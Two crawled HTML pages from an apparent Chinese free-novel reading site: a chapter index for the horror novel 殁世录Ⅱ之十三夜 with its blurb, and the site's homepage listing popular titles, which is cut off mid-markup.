

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magewx.com/kFEQ.html
body_size: 6141
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>殁世录Ⅱ之十三夜全集TXT下载 染香群/蝴蝶seba_第 33 节_全集最新列表 -马哥文学网 </title><meta name="keywords" content="殁世录Ⅱ之十三夜全集TXT下载 染香群/蝴蝶seba_第 33 节_全集最新列表" /><meta name="description" content="「让我为你说个故事。一个……原本我看不到的故事。我不该活这麼长，..." /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="马哥文学网" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.magewx.com/kFEQ.html" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.magewx.com/kFEQ.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_5b669a44.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:category" content="进化变异"/><meta property="og:type" content="novel"/><meta property="og:image" content="//q.magewx.com/uppic/t/gnB.jpg?sm"/><meta property="og:novel:latest_chapter_url" content="https://magewx.com/kFEQ/33.html"/><meta property="og:novel:update_time" content="2017-08-13"/><meta property="og:novel:read_url" content="https://magewx.com/kFEQ.html"/><meta property="og:novel:author" content="染香群/蝴蝶seba"/><meta property="og:title" content="殁世录Ⅱ之十三夜"/><meta property="og:novel:status" content="已完结"/><meta property="og:url" content="https://magewx.com/kFEQ.html"/><meta property="og:description" content="「让我为你说个故事。一个……原本我看不到的故事。我不该活这麼长，..."/><meta property="og:novel:latest_chapter_name" content="第 33 节 殁世录Ⅱ之十三夜"/><meta property="og:novel:book_name" content="殁世录Ⅱ之十三夜"/><script>var MOD='',CDNV='318',TJN='tj',TJ='L575yhb1',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='od',DIR='/',FORM_HASH='750b7745g9e3ku',CAD=0,DOMA='magewx.com',CDN='https://23.224.199.82:64567/xcdn9/',TWPC='ft',APP_NAME='马哥文学网',COOKIE_PRE='5yhb1',TWMO='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.magewx.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="马哥文学网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">马哥文学网</span><span class="slogan">免费的小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/作者/频道" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/3_1.html">玄幻小说</a></li><li><a href="/all/4_1.html">仙侠小说</a></li><li><a href="/all/5_1.html">幻想言情</a></li><li><a href="/all/6_1.html">虚拟网游</a></li><li><a href="/all/7_1.html">科幻灵异</a></li><li><a href="/all/8_1.html">都市小说</a></li><li><a href="/all/9_1.html">惊悚小说</a></li><li><a href="/all/10_1.html">同人衍生</a></li><li><a href="/all/11_1.html">现代言情</a></li><li><a href="/all/1.html">更新小说</a></li><li><a href="/all/paihang_1.html">榜单小说</a></li><li><a href="/all/quanben_1.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.magewx.com/kFEQ.html" title="殁世录Ⅱ之十三夜">手机阅读《殁世录Ⅱ之十三夜》</a></div><a href="/">马哥文学网</a> &gt; <a href="/all/11_1.html">现代言情</a> &gt; <a href="/kFEQ.html">殁世录Ⅱ之十三夜</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//q.magewx.com/uppic/t/gnB.jpg?sm" author="染香群/蝴蝶seba" alt="殁世录Ⅱ之十三夜" /><span class="b"></span></div><div id="info"><h1>殁世录Ⅱ之十三夜</h1><p>作者：<a href="/xieshou/Sv5h76bdZe4bdZef24aeb7eV6ie39fUeY.html" target="_blank">染香群/蝴蝶seba</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="kFEQ2" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="kFEQ2" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/kFEQ/">TXT下载</a></p><p>更新时间：2017-08-13 09:58:52&nbsp;[共33章] <p>最新：<a href="/kFEQ/33.html" title="">第 33 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/cna2.html" target="_blank" title="春梦一场之最佳男主［娱乐圈］">春梦一场之最佳男主［娱乐圈］</a> (耽美现代) 、 <a href="/XTGb.html" target="_blank" title="猫猫今天也在拯救反派[快穿]">猫猫今天也在拯救反派[快穿]</a><a href="/book/ooNlfA2.html" title="乳外科" target="_blank">乳外科</a> (炮灰逆袭) 、 <a href="/Xxqa.html" target="_blank" title="染上你的信息素">染上你的信息素</a><a href="/book/nvrocxA.html" title="神医出狱开局拒绝一个亿免费" target="_blank">神医出狱开局拒绝一个亿免费</a> (一见钟情) 、 <a href="/XiA9.html" target="_blank" title="（名侦探柯南同人）[名侦探柯南]假如远山家生的是男孩儿">（名侦探柯南同人）[名侦探柯南]假如远山家生的是男孩儿</a><a href="/book/ZAQ4cdZ.html" title="陆游与唐婉 钗头凤两首" target="_blank">陆游与唐婉 钗头凤两首</a> (爱情小说) 、 <a href="/KE4.html" target="_blank" title="每天都在万人迷">每天都在万人迷</a><a href="/book/5Y1WUD8.html" title="工程师老婆是医生" target="_blank">工程师老婆是医生</a> (耽美小说) 、 <a href="/86f.html" target="_blank" title="（HP同人-BL）战与和">（HP同人-BL）战与和</a><a href="/book/wbMNi6l.html" title="那一抹光" target="_blank">那一抹光</a> (奇幻小说) 、 <a href="/X0HF.html" target="_blank" title="哭大点声">哭大点声</a> (现言小说) 、 <a href="/zHpo.html" target="_blank" title="救世后捡到一只小可怜">救世后捡到一只小可怜</a><a href="/book/PO8mu1V.html" title="字交换位置也能变成词" target="_blank">字交换位置也能变成词</a> (HE小说) 、 <a href="/kkLN.html" target="_blank" title="蜜制娇妻：老公，甜甜宠！">蜜制娇妻：老公，甜甜宠！</a> (别后重逢) 、 <a href="/cTfn.html" target="_blank" title="[反穿]家有雌性/[兽人反穿]家有雌性">[反穿]家有雌性/[兽人反穿]家有雌性</a><a href="/book/pl0eUGm.html" title="这这个的英语怎么写怎么读" target="_blank">这这个的英语怎么写怎么读</a> (宝宝小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《殁世录Ⅱ之十三夜》作品介绍</dt><div class="chapter-desc">产品名称: <a href="/o/kbbnoo2pbex.html">殁世录Ⅱ之十三夜</a><br /> ISBN:9789866277917<br /> 推出日期: <br /> 语言:繁体中文版<br /> 页数:236 页数<br /> 出品商:雅书堂<br /> 「让我为你说个故事。一个……原本我看不到的故事。我不该活这麼长，就不会遇到你，然后看到另一个受尽折磨的史家笔。」 <br /> 他的眼白，在漆黑的斗室，显得冰冷而灿亮……<br /> 「……然后呢？」她容颜扭曲，妆泪澜潸。<br /> 「我不知道。」夜书微偏著眼看她，「你是另一个史家笔，你的故事实在不归我管。我也想知道，『后来呢？』」<br /> 流著泪，她笑了。抬起头，她看到无数文字，发出明亮的歌声，如星河般流动著。<br /> 「我知道后面的故事，我知道。」交握著血污双手，她涌起一个美丽而温柔的笑。<br /> 握著十字架，「愿圣光与我同在。」十三夜开始<a href="/people/69cte6Ua5eY.html">妖化</a>，变形的部位迸出血花，但她还是笑著。<br /> 她转身纵入回旋著黑暗漩涡的电脑萤幕，蛇尾款摆，矫健优美的优游在虚无之洋。<br /> 唯有无可以吞噬无。或许，这是一种办法，却不是唯一的办法。让文字浸润透了，无也不再是无了。<br /> 麒麟说，我是噬菌体，是吧？<br /> 这世界是活生生的，终归会启动免疫系统。或许生了重病，奄奄一息，尽管面临末日，还是想要活下去。不管能不能病愈，都会奋力抵抗到最后一刻！ </div><dt>《殁世录Ⅱ之十三夜》 正文 </dt><dd><a href="/kFEQ/1.html">分章阅读 1</a></dd><dd><a href="/kFEQ/2.html">分章阅读 2</a></dd><dd><a href="/kFEQ/3.html">分章阅读 3</a></dd><dd><a href="/kFEQ/4.html">分章阅读 4</a></dd><dd><a href="/kFEQ/5.html">分章阅读 5</a></dd><dd><a href="/kFEQ/6.html">分章阅读 6</a></dd><dd><a href="/kFEQ/7.html">分章阅读 7</a></dd><dd><a href="/kFEQ/8.html">分章阅读 8</a></dd><dd><a href="/kFEQ/9.html">分章阅读 9</a></dd><dd><a href="/kFEQ/10.html">分章阅读 10</a></dd><dd><a href="/kFEQ/11.html">分章阅读 11</a></dd><dd><a href="/kFEQ/12.html">分章阅读 12</a></dd><dd><a href="/kFEQ/13.html">分章阅读 13</a></dd><dd><a href="/kFEQ/14.html">分章阅读 14</a></dd><dd><a href="/kFEQ/15.html">分章阅读 15</a></dd><dd><a href="/kFEQ/16.html">分章阅读 16</a></dd><dd><a href="/kFEQ/17.html">分章阅读 17</a></dd><dd><a href="/kFEQ/18.html">分章阅读 18</a></dd><dd><a href="/kFEQ/19.html">分章阅读 19</a></dd><dd><a href="/kFEQ/20.html">分章阅读 20</a></dd><dd><a href="/kFEQ/21.html">分章阅读 21</a></dd><dd><a href="/kFEQ/22.html">分章阅读 22</a></dd><dd><a href="/kFEQ/23.html">分章阅读 23</a></dd><dd><a href="/kFEQ/24.html">分章阅读 24</a></dd><dd><a href="/kFEQ/25.html">分章阅读 25</a></dd><dd><a href="/kFEQ/26.html">分章阅读 26</a></dd><dd><a href="/kFEQ/27.html">分章阅读 27</a></dd><dd><a href="/kFEQ/28.html">分章阅读 28</a></dd><dd><a href="/kFEQ/29.html">分章阅读 29</a></dd><dd><a href="/kFEQ/30.html">分章阅读 30</a></dd><dd><a href="/kFEQ/31.html">分章阅读 31</a></dd><dd><a href="/kFEQ/32.html">分章阅读 32</a></dd><dd><a href="/kFEQ/33.html">分章阅读 33</a></dd><dt>《殁世录Ⅱ之十三夜》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/kFEQ/33.html">分章阅读 33</a></dd><dd><a href="/kFEQ/32.html">分章阅读 32</a></dd><dd><a href="/kFEQ/31.html">分章阅读 31</a></dd><dd><a href="/kFEQ/30.html">分章阅读 30</a></dd><dd><a href="/kFEQ/29.html">分章阅读 29</a></dd><dd><a href="/kFEQ/28.html">分章阅读 28</a></dd><dd><a href="/kFEQ/27.html">分章阅读 27</a></dd><dd><a href="/kFEQ/26.html">分章阅读 26</a></dd><dd><a href="/kFEQ/25.html">分章阅读 25</a></dd><dd><a href="/kFEQ/24.html">分章阅读 24</a></dd><dd><a href="/kFEQ/23.html">分章阅读 23</a></dd><dd><a href="/kFEQ/22.html">分章阅读 22</a></dd><dd><a href="/kFEQ/21.html">分章阅读 21</a></dd><dd><a href="/kFEQ/20.html">分章阅读 20</a></dd><dd><a href="/kFEQ/19.html">分章阅读 19</a></dd><dd><a href="/kFEQ/18.html">分章阅读 18</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/kFEQ/indexlist_1.html">首页</a><a href="/kFEQ/indexlist_1.html">上一页</a><b>1</b><a href="/kFEQ/indexlist_1.html">下一页</a><a href="/kFEQ/indexlist_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/X6Xa.html" target="_blank" title="我成了死对头的宠喵">我成了死对头的宠喵</a>、 <a href="/981192304.html" target="_blank" title="重生年代小福妻火辣辣">重生年代小福妻火辣辣</a>、 <a href="/KBf.html" target="_blank" title="付总今天的情人是谁">付总今天的情人是谁</a>、 <a href="/cBRG.html" target="_blank" title="这个大叔有点坏">这个大叔有点坏</a>、 <a href="/kNFe.html" target="_blank" title="娶到东皇前我穿回来了">娶到东皇前我穿回来了</a>、 <a href="/book/3OVKu4e.html" title="我不是丧尸漫画" target="_blank">我不是丧尸漫画</a>、 <a href="/cEyA.html" target="_blank" title="（X档案同人）24/7">（X档案同人）24/7</a>、 <a href="/4Ah.html" target="_blank" title="末世重生之炮灰逆袭">末世重生之炮灰逆袭</a>、 <a href="/book/BoLQC9.html" title="太行道下载" target="_blank">太行道下载</a>、 <a href="/z1lX.html" target="_blank" title="暗夜之族">暗夜之族</a>、 <a href="/kTAX.html" target="_blank" title="（BL/洪荒同人）洪荒之成为妖皇的男人/洪荒之穿成鸿蒙紫气">（BL/洪荒同人）洪荒之成为妖皇的男人/洪荒之穿成鸿蒙紫气</a>、 <a href="/zNOU.html" target="_blank" title="校草今天追到小奶o了吗">校草今天追到小奶o了吗</a>、 <a href="/book/kqkQT8X.html" title="sy一天一次的影响" target="_blank">sy一天一次的影响</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⅰ 免费小说殁世录Ⅱ之十三夜小说的所有章节均为网友更新，属发布者个人行为，与马哥文学网（magewx.com）立场无关。</p><p>Ⅱ 如果您对小说殁世录Ⅱ之十三夜全集的作品内容、版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>Ⅲ 马哥文学网是免费小说阅读网站，提供殁世录Ⅱ之十三夜与殁世录Ⅱ之十三夜全本TXT，殁世录Ⅱ之十三夜全文阅读。</p><p>Ⅳ《殁世录Ⅱ之十三夜》是一本 恐怖惊悚类型的小说。更多好看的恐怖惊悚小说，请关注马哥文学网 “恐怖惊悚”专栏或全本 小说排行榜。 </p><p>Ⅴ 如果您发现免费小说殁世录Ⅱ之十三夜下载章节有错误，请及时通知我们。您的热心是对马哥文学网最大的支持。</p><p>*. <a href="/o/kbbnoo2pbex.html">殁世录Ⅱ之十三夜最新章节-染香群/蝴蝶seba-全文无广告免费阅读</a>/<span class="gray">2018-09-13 03:16:55</span></p><p>*. <a href="/o/amm0nntzgvb.html">殁世录Ⅱ之十三夜免费在线阅读-现代-染香群/蝴蝶seba-最新章节无弹窗</a>/<span class="gray">2016-11-04 07:01:14</span></p><p>*. <a href="/o/bppammin9ro.html">殁世录Ⅱ之十三夜更新33章全文阅读-最新章节列表-染香群/蝴蝶seba</a>/<span class="gray">2017-11-22 23:21:31</span></p><p>*. <a href="/o/kbbnoo2pavk.html">殁世录Ⅱ之十三夜-全本免费阅读-现代 染香群/蝴蝶seba-无弹窗阅读</a>/<span class="gray">2016-12-24 23:02:45</span></p><p>*. <a href="/kFEQ_1128806446.html">殁世录Ⅱ之十三夜免费阅读-染香群/蝴蝶seba-全本TXT下载</a>/<span class="gray">2017-02-02 18:54:03</span></p><p><a href="/kFEQ/39.187.127.232.html" class="gray">39.187.127.232</a> / <a href="/kFEQ/101.71.38.0.html" class="gray">101.71.38.0</a> / <a href="/kFEQ/46.110.205.24.html" class="gray">46.110.205.24</a> / <a href="/kFEQ/67.86.18.124.html" class="gray">67.86.18.124</a> / <a href="/kFEQ/114.250.248.88.html" class="gray">114.250.248.88</a> / <a href="/kFEQ/39.144.178.224.html" class="gray">39.144.178.224</a> / <a href="/kFEQ/82.157.143.28.html" class="gray">82.157.143.28</a> / <a href="/kFEQ/73.2.129.36.html" class="gray">73.2.129.36</a> / <a href="/kFEQ/111.193.1.220.html" class="gray">111.193.1.220</a> / <a href="/kFEQ/65.55.210.20.html" class="gray">65.55.210.20</a> / <a href="/kFEQ/66.249.77.68.html" class="gray">66.249.77.68</a> / <a href="/kFEQ/40.77.177.176.html" class="gray">40.77.177.176</a> / </p></div></div><script src="/click/kFEQ"></script><script src="/5yhgm/318.baidulljg"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.magewx.com/">马哥文学网</a>(magewx.com) All Rights Reserved. <a href="//ft.magewx.com" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/zmail4NrF.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="30.745ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magewx.com/?FROM=bjs&u=BJS
body_size: 9245
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>马哥文学网-全本小说网</title><meta name="keywords" content="马哥文学网|玄幻小说|免费全本小说" /><meta name="description" content="马哥文学网，本站提供大量的幻想言情以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="马哥文学网" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.magewx.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.magewx.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_5b669a44.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',CDNV='318',TJN='tj',TJ='L575yhb1',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},ADN='od',DIR='/',FORM_HASH='c18f2babg9e3ky',CAD=0,DOMA='magewx.com',CDN='https://23.224.199.82:64567/xcdn9/',TWPC='ft',APP_NAME='马哥文学网',COOKIE_PRE='5yhb1',TWMO='tw',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.magewx.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="马哥文学网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">马哥文学网</span><span class="slogan">免费的小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/作者/频道" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/all/3_1.html">玄幻小说</a></li><li><a href="/all/4_1.html">仙侠小说</a></li><li><a href="/all/5_1.html">幻想言情</a></li><li><a href="/all/6_1.html">虚拟网游</a></li><li><a href="/all/7_1.html">科幻灵异</a></li><li><a href="/all/8_1.html">都市小说</a></li><li><a href="/all/9_1.html">惊悚小说</a></li><li><a href="/all/10_1.html">同人衍生</a></li><li><a href="/all/11_1.html">现代言情</a></li><li><a href="/all/1.html">更新小说</a></li><li><a href="/all/paihang_1.html">榜单小说</a></li><li><a href="/all/quanben_1.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/zAlp.html" title=""><img data-lazy="//q.magewx.com/normal/863746636/18380.jpg?sm" alt="（咒回同人）他们说你是诅咒师" author="苏九子" src="/zloadX9ad.svg" /></a></div><dl><dt><span>苏九子</span><a href="/zAlp.html" title="">（咒回同人）他们说你是诅咒师</a></dt><dd>晋江完结 总书评数：364 当前被收藏数：808 营养液数：334 文章积分：24,220,446 第二人称×五条悟 ——...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/KW4.html" title=""><img data-lazy="//q.magewx.com/uppic/V/IVi.jpg?sm" alt="跟着饕餮有肉吃[穿越]" author="苦夏的刺猬" src="/zloadX9ad.svg" /></a></div><dl><dt><span>苦夏的刺猬</span><a href="/KW4.html" title="">跟着饕餮有肉吃[穿越]</a></dt><dd>晋江VIP完结 当前被收藏数：10007 文章积分：122,484,392 文案 霸道护短逗比大胃饕餮攻 x 乐...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/c5wE.html" title=""><img data-lazy="//q.magewx.com/uppic/C/P2A.jpg?sm" alt="化妆品公司PR/公关先生" author="薇诺拉" src="/zloadX9ad.svg" /></a></div><dl><dt><span>薇诺拉</span><a href="/c5wE.html" title="">化妆品公司PR/公关先生</a></dt><dd>晋江VIP14-10-07完结 当前被收藏数：1621  文章积分：37,434,560 文案： 方馥浓他妈生前给襁褓中...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/XsZg.html" title=""><img data-lazy="//q.magewx.com/uppic/r/euRZ.jpg?sm" alt="不周有雪" author="玻璃时针" src="/zloadX9ad.svg" /></a></div><dl><dt><span>玻璃时针</span><a href="/XsZg.html" title="">不周有雪</a></dt><dd>长佩VIP完结 收藏:16,790评论:7,372海星:88,036点击:100.96万字数:18.69万人气:333.3...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kvnK.html" title=""><img data-lazy="//q.magewx.com/uppic/S/FsA.jpg?sm" alt="清辉" author="非木非石" src="/zloadX9ad.svg" /></a></div><dl><dt><span>非木非石</span><a href="/kvnK.html" title="">清辉</a></dt><dd>晋江VIP完结 总书评数：14979 当前被收藏数：10189 营养液数：5961 文章积分：204,336,800  文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/XK30.html" title=""><img data-lazy="//q.magewx.com/uppic/r/eqoR.jpg?sm" alt="七零文工团小厨娘" author="甜久" src="/zloadX9ad.svg" /></a></div><dl><dt><span>甜久</span><a href="/XK30.html" title="">七零文工团小厨娘</a></dt><dd>晋江VIP完结 总书评数：972 当前被收藏数：11476 营养液数：2564 文章积分：176,336,736 本文文案...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">老师</span><span class="s2"><a href="/zqK6.html" title="">分裂</a></span><span class="s5">秋夕瞳夜</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/XqT6.html" title="">高岭之花食用指南（女尊）</a></span><span class="s5">水波波</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/ext.html" title="">重生离婚后幸福</a></span><span class="s5">林大阳</span></li><li><span class="s1">变身</span><span class="s2"><a href="/kDi.html" title="">异世之双狼夺爱</a></span><span class="s5">烙胤</span></li><li><span class="s1">古典</span><span class="s2"><a href="/Byu.html" title="">妻有妻道</a></span><span class="s5">鱼蒙</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/XCEe.html" title="">一碗小甜汤</a></span><span class="s5">寒菽</span></li><li><span class="s1"></span><span class="s2"><a href="/z8lU.html" title="">斯文败类_御宅屋</a></span><span class="s5">朱欣</span></li><li><span class="s1">美男</span><span class="s2"><a href="/ctkY.html" title="">有猿牵你来相会</a></span><span class="s5">皮蛋二少</span></li><li><span class="s1">修真</span><span class="s2"><a href="/cjIt.html" title="">偷盗万界</a></span><span class="s5">风云指上</span></li><li><span class="s1">战争</span><span class="s2"><a href="/XFgo.html" title="">雄虫他是男德班卷王（虫族）</a></span><span class="s5">飞天丽饺</span></li><li><span class="s1">老师</span><span class="s2"><a href="/2139656074.html" title="">和极品女上司的那点事</a></span><span class="s5">雨阳</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/I86.html" title="">就是要吃窝边草</a></span><span class="s5">近视眼</span></li><li><span class="s1">现代</span><span class="s2"><a href="/X1em.html" title="">隔壁大佬又帅又苏</a></span><span class="s5">京剧猫</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/LGE.html" title="">家有萌妻，腹黑老公嫁不得</a></span><span class="s5">米西亚</span></li><li><span class="s1">至尊</span><span class="s2"><a href="/XRfE.html" title="">从一颗蛋开始吞噬进化</a></span><span class="s5">玉皇问仙</span></li><li><span class="s1">淡定</span><span class="s2"><a href="/48585792.html" title="">盖世人王</a></span><span class="s5">一叶青天</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/zb96.html" target="_blank" title="被大佬意外标记后我哭了"><img data-lazy="//q.magewx.com/uppic/r/eOVf.jpg?sm" alt="被大佬意外标记后我哭了" author="二毛" /></a></div><dl><dt><a href="/zb96.html" title="被大佬意外标记后我哭了">被大佬意外标记后我哭了</a></dt><dd>书耽VIP完结 总字数：94.6万●点击：342.7万●收藏：28194●推荐：8650 简介： 在星际人民的眼中，联邦太...</dd></dl><div class="clear"></div></div><ul><li><a href="/1362798098.html" title="穿书后每天都在被迫撒娇">穿书后每天都在被迫撒娇</a>/温轻</li><li><a href="/1013460282.html" title="新婚不设防">新婚不设防</a>/哒哒姜</li><li><a href="/zx5Y.html" title="一口忘崽牛奶">一口忘崽牛奶</a>/杳杳一言</li><li><a href="/256568176.html" title="我真的是神医">我真的是神医</a>/超级老猪</li><li><a href="/cfF.html" title="阿里布达年代记">阿里布达年代记</a>/弄玉</li><li><a href="/XHQ0.html" title="星际最强蛊师">星际最强蛊师</a>/慕慕的木</li><li><a href="/ciR0.html" title="德古拉之吻">德古拉之吻</a>/WingYing</li><li><a href="/crTy.html" title="星际万人迷撩汉手册">星际万人迷撩汉手册</a>/繁丧三千</li><li><a href="/KJh.html" title="奈何公子太妩媚">奈何公子太妩媚</a>/盛寒歌箫</li><li><a href="/zKIN.html" title="是B不是Bking">是B不是Bking</a>/暴暴鼠</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/246169848.html" target="_blank" title="美人仙尊自救指南"><img data-lazy="//q.magewx.com/normal/246169848/3676.jpg?sm" alt="美人仙尊自救指南" author="书书墨笑" /></a></div><dl><dt><a href="/246169848.html" title="美人仙尊自救指南">美人仙尊自救指南</a></dt><dd>【预收《原来尊上邪魅狂狷》《毛团，拿开你的尾巴！》求收藏QAQ！】【本篇沙雕甜文向，快乐泉源，嗷。】季澜一夕穿成仙侠小说中...</dd></dl><div class="clear"></div></div><ul><li><a href="/VG.html" title="撕天">撕天</a>/隐为者</li><li><a href="/zUN9.html" title="戏精徒弟总犯上">戏精徒弟总犯上</a>/一只大鲨鱼</li><li><a href="/XHo0.html" title="重生后我撩我自己">重生后我撩我自己</a>/小而今</li><li><a href="/zmkF.html" title="山主之女">山主之女</a>/藤萝为枝</li><li><a href="/cG92.html" title="神医狂妃：天才召唤师">神医狂妃：天才召唤师</a>/MS芙子</li><li><a href="/cx7x.html" title="贫僧">贫僧</a>/时镜</li><li><a href="/XUSF.html" title="送君入罗帷">送君入罗帷</a>/龚心文</li><li><a href="/@107.html" title="大师姐一点都不开心［穿书］">大师姐一点都不开心［穿书］</a>/冰川蝴蝶</li><li><a href="/kLMa.html" title="镜湖神女之帝女追妻">镜湖神女之帝女追妻</a>/月华清</li><li><a href="/v6n.html" title="神级兑换系统">神级兑换系统</a>/坚强的小树</li></ul></div><div class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/kkEd.html" target="_blank" title="报告摄政王之太子要纳妃"><img data-lazy="//q.magewx.com/uppic/c/p1T.jpg?sm" alt="报告摄政王之太子要纳妃" author="惑乱江山" /></a></div><dl><dt><a href="/kkEd.html" title="报告摄政王之太子要纳妃">报告摄政王之太子要纳妃</a></dt><dd>简介： 穿越成女扮男装的太子，因非礼了护国将军而被杖责？摸一把剧痛的屁股，她跳起来愤怒奔走！--奶奶个熊！美男子还没非礼到...</dd></dl><div class="clear"></div></div><ul><li><a href="/cpV4.html" title="男神彻底栽了">男神彻底栽了</a>/西元美</li><li><a href="/GZF.html" title="匈奴王后">匈奴王后</a>/深渊色</li><li><a href="/XB6Y.html" title="炮灰妹妹的人生">炮灰妹妹的人生</a>/倾碧悠然</li><li><a href="/XeZ.html" title="环肥燕瘦">环肥燕瘦</a>/法克大帝</li><li><a href="/XhwI.html" title="菲克老虎">菲克老虎</a>/金呆了</li><li><a href="/XUI7.html" title="六零之傻人有傻福">六零之傻人有傻福</a>/高龄九零后</li><li><a href="/c4z6.html" title="裂爱">裂爱</a>/蛋蛋1113</li><li><a 